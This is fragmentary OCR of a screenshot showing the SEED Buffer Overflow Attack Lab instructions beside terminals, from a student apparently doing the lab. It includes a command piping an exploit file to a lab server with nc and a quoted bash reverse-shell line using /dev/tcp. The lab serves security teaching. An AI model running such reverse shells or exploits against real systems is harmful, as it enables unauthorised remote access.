 Activities
Terminal
Nov 30 08:08
9
of 10
Buffer Overflow Attack Lab
Readme.pdf
100%
Overview 1
Lab Environm... 1
Task 1: Get Fa... 4
Task 2: Level-... 5
Server 5
Writing Ex... 5
Task 3: Level-... 6
Task 4: Level-... 7
Task 5: Level-... 7
Task 6: Exper... 8
Tasks 7: Expe... 8
Task 7.a: T... 8
Task 7.b: T... 9
Guidelines on... 9
stacks executable.
In this task, we will make the stack non-executable. We will do this experiment in the shellcode folder.
The call_shellcode program puts a copy of shellcode on the stack, and then executes the code from the
stack. Please recompile call_shellcode.c into a32.out and a64.out, without the "-z execstack" option.
Run them, describe and explain your observations.
Defeating
only makes
because the
return-to-li
please see o
10 Gu
The key id
connection.
At the othe
comes from
network co
A commonl
server that
is sent by th
experiment
first line).
Attacker(
Listening
Connection
Server(10
Server(10
ifconfig
enp0s3: f
inet 10
...
The above
on the Serv
the Shellsh
9090, and a
seed@VM: ~/.../Sol Bof Lab
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Sol Bof Lab
seed@VM: ~/.../Sol Bof Lab
[11/30/24]seed@VM:~/.../Sol Bof Lab$ cat badfile2 | nc 10.9.0.5 9090
the shell is running on the Server machine; we can type the ifconfig command to verify that the IP address
is indeed 10.0.2.5, the one belonging to the Server machine. Here is the bash command:
Server(10.0.2.5):$ /bin/bash -i > /dev/tcp/10.0.2.6/9090 0<&1 2>&1
The above command represents the one that would normally be executed on a compromised server. It is
quite complicated, and we give a detailed explanation in the following: